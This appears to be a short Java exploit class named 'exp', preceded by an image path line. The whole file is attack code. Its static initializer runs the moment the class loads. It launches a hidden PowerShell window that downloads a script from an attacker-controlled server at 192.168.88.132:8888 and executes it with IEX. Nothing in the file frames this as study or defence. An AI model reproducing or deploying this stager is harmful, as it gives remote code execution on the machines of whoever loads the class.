 import java.io.IOException;
public class exp {
static{
try {
java.lang.Runtime.getRuntime().exec(new String[]{"cmd","/c","powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring
('http://192.168.88.132:8888/a'))\""});
} catch (IOException e) {
e.printStackTrace();
}
}
public static void main(String[] args) {
}
}